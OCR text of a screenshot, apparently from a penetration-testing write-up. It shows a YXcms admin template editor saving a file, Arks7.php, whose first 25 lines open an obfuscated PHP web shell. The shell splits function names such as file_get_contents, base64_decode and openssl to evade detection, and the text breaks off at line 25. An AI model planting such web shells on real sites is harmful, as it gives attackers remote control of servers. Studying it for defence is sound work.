 192.168.10.130/yxcms/index.php?r=admin/index/index#
YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
Arks7.php 保存
1 <?php
2 @error_reporting(0);
3
4 session_start();
5
6 $key="
7
8 $_SESSION['k']=$key;
9
10 $m="file_"."get_contents";
11
12 function input_post(){
13 return "php://input";
14 }
15
16 function base64_func(){
17 return "base64_";
18 }
19
20 function base64_func1(){
21 return "decode";
22 }
23
24 function open_ssl(){
25 return "openssl";
保存
一颗好韭菜